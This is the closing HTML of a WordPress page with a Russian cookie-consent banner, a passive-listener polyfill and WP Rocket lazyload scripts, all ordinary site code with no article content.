<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот веб-сайт использует файлы cookie для улучшения взаимодействия с пользователем. <br>Продолжая использовать сайт, вы даете согласие на использование файлов cookie.    <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script type="rocketlazyloadscript">var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><script type="rocketlazyloadscript">!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://indexe.info/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767147561 -->